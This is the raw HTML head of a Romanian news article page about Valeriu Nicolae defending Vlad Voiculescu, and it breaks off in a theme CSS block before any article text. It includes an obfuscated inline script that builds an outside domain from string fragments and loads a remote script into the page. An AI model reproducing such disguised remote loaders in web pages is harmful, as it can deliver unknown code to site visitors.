

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/valeriu-nicolae-pledoarie-impresionanta-pentru-vlad-voiculescu/
body_size: 30852
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Valeriu Nicolae, pledoarie impresionantă pentru Vlad Voiculescu. &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="&bdquo;Invidia, lăcomia, ura sunt motivații mult mai puternice dec&acirc;t bunul simț sau nevoia de a face bine. Eu &icirc;l știu pe Vlad Voiculescu de 12 ani, c&acirc;nd nici prin cap&#8230;" />
<meta property="article:published_time" content="2021-04-21" />
<meta property="article:modified_time" content="2021-04-21" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Valeriu Nicolae, pledoarie impresionant\u0103 pentru Vlad Voiculescu."}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.60ms meta | 0.37ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Valeriu Nicolae, pledoarie impresionantă pentru Vlad Voiculescu." href="https://www.emaramures.ro/valeriu-nicolae-pledoarie-impresionanta-pentru-vlad-voiculescu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand 